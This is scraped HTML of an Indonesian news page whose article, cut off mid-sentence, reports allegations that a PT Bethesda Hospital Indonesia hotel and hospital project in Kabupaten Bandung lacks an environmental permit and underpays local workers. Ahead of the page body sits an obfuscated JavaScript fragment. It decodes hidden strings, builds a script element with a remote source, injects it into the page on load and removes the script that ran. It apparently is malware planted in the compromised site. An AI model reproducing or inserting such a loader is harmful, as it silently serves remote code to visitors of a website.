_0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]());}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000);}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba);}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d);},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]));}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01;},_0x4e55(_0x4cba0b,_0x250d28);}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a);}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8;};return _0x2a97();}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4;},_0x5da3();}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2);}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b);}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f);}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-24343 single-format-standard wp-theme-Newsmag pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-26032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li id="menu-item-26033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li id="menu-item-26031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li id="menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li id="menu-item-26039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li id="menu-item-26025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li id="menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li id="menu-item-26045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li id="menu-item-26043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li id="menu-item-26035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li id="menu-item-26029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li id="menu-item-26046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"></form><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
<span class="td-visual-hidden">pelitaindonews</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://bernardsimamora.com/wp-content/uploads/2023/12/GambariklanGlobalTutorial1.jpg"> </a></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a></div><div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-24343" class="post-24343 post type-post status-publish format-standard has-post-thumbnail hentry category-investigasi" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pelitaindo.news/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Investigasi" class="entry-crumb" href="https://pelitaindo.news/category/investigasi/">Investigasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus...</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li></ul><header><h1 class="entry-title">Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan</h1><div class="meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T01:26:10+07:00" >26/03/2024</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-24343">204</span></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="640" height="423" class="entry-thumb td-modal-image" data-src="https://pelitaindo.news/wp-content/uploads/2024/03/pembangunan2-640x423.jpg.webp" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?resize=640%2C423&ssl=1 640w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?resize=300%2C198&ssl=1 300w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?resize=768%2C508&ssl=1 768w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?resize=635%2C420&ssl=1 635w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?resize=681%2C450&ssl=1 681w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?w=800&ssl=1 800w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="pembangunan2"/></a></div><p style="text-align: justify;">Kabupaten Bandung (Pelitaindo.news) &#8211; Pembangunan yang menurut informasi dari narasumber diduga akan digunakan untuk hotel dan rumah sakit milik PT Bethesda Hospital Indonesia yang berlokasi di dekat bundaran Cipacing Buahdua Kabupaten Bandung, memicu kemarahan masyarakat tiga desa diantaranya Bojongpulus, dan Bojongloa, serta Rancaekek Wetan yang tidak jauh dari lokasi proyek pembangunan tersebut.</p><p style="text-align: justify;">Pasalnya, disampaikan oleh narasumber yang identitasnya dirahasiakan sesuai dengan kode etik profesi jurnalistik, masyarakat tidak pernah didatangi baik oleh perwakilan dari pihak proyek pembangunan hotel dan rumah sakit tersebut ataupun oleh kepengurusan setempat RT/RW yang diduga oleh masyarakat telah melakukan sebuah kejahatan internasional dengan diduga mengisi tandatangan ijin lingkungan sekitar (tandatangan masyarakat).</p><p style="text-align: justify;">Selain itu, masyarakat pun yang menjadi narasumber menyampaikan bahwa terdapat tiga mata air artesis yang mana lingkungan sekitar akan menerima imbasnya.</p><p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="24344" data-permalink="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/pembangunan1/" data-orig-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?fit=800%2C522&amp;ssl=1" data-orig-size="800,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pembangunan1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?fit=300%2C196&amp;ssl=1" data-large-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?fit=640%2C418&amp;ssl=1" class="alignnone size-medium wp-image-24344" data-src="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=300%2C196&#038;ssl=1" alt="" width="300" height="196" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=300%2C196&amp;ssl=1 300w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=768%2C501&amp;ssl=1 768w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=644%2C420&amp;ssl=1 644w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=640%2C418&amp;ssl=1 640w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=681%2C444&amp;ssl=1 681w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?resize=741%2C486&amp;ssl=1 741w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan1.jpg?w=800&amp;ssl=1 800w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p style="text-align: justify;">Diduga pemilik tanah yang saat ini sedang dibangun sebagai proyek pembangunan hotel dan rumah sakit PT Bethesda Hospital Indonesia tersebut, adalah seorang ternama berinisial Pn dan setidaknya sudah memerintahkan kepada para pihak perwakilan dari proyek pembangunan tersebut untuk memfasilitasi dari apa yang menjadi keinginan dari masyarakat sekitar.</p><p style="text-align: justify;">Akan tetapi disinyalir kuat ada oknum yang tidak mengajak beberapa tokoh masyarakat untuk musyawarah perihal adanya perijinan dibangun nya proyek tersebut.</p><p style="text-align: justify;">Hal yang lebih menarik lagi adalah, dimana pada saat beberapa masyarakat yang dipekerjakan dalam proyek pembangunan hotel dan rumah sakit tersebut mengeluhkan upah yang tidak sesuai dengan upah harian kerja lepas (buruh bangunan), dan banyak warga sekitar memutuskan tidak melanjutkan untuk bekerja.</p><p style="text-align: justify;">Saat ini menurut informasi yang diterima oleh team liputan tertanggal 